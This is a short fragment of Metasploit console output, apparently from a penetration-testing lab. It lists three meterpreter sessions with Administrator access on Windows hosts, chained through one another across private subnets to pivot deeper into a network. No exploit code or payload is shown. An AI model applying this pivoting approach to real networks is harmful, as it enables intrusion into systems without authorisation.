 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  TEXT\Administrator @ WIN-3BFV5JU2Q4A             192.168.10.20:1111 -> 192.168.10.200:51175 (192.168.10.200)
2         meterpreter x86/windows  WIN-3BFV5JU2Q4B\Administrator @ WIN-3BFV5JU2Q4B  192.168.20.10:51246 -> 192.168.20.20:2222 via session 1 (192.168.20.20)
3         meterpreter x86/windows  WIN-U7VV2NU5E5Q\Administrator @ WIN-U7VV2NU5E5Q  192.168.30.10:49165 -> 192.168.30.20:3333 via session 2 (192.168.30.20)
msf6 exploit(multi/handler) >